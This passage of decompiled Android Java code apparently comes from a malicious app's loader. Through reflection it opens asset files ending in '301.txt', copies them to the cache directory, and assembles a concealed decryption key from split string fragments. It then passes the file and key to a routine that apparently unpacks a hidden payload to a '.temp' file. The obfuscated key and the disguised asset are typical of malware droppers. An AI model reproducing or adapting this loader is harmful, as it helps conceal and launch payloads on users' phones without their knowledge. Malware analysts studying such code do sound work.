 public static void a(Context context, String str) {
String[] list;
try {
Method method = context.getClass().getMethod(getAssets, new Class[0]);
for (String str2 : ((Resources) context.getClass().getMethod(getResources, new Class[0]).invoke(context, new Object[0])).getAssets().list(str)) {
try {
if (str2.endsWith("301.txt")) {
StringBuffer stringBuffer = new StringBuffer();
stringBuffer.append("ma1");
stringBuffer.append("7FEC");
InputStream open = ((AssetManager) method.invoke(context, new Object[0])).open(f40a + str2);
File file = new File(context.getCacheDir(), c.a.u(3));
FileOutputStream fileOutputStream = new FileOutputStream(file);
byte[] bArr = new byte[1024];
while (true) {
int read = open.read(bArr);
if (-1 == read) {
break;
}
fileOutputStream.write(bArr, 0, read);
}
open.close();
fileOutputStream.flush();
fileOutputStream.close();
c.a.f1860a = new String(stringBuffer).concat("2_l").concat("Yuo").concat("NQ").concat("$_To").concat("T99u_e0kINhw_Bzy");
c.a.v(context, file.getPath(), c.a.f1860a, new File(context.getCacheDir(), c.a.u(2).concat(".temp")).getPath());
}
Log.e("fileName", str2);
} catch (Exception e2) {
e2.printStackTrace();
}
}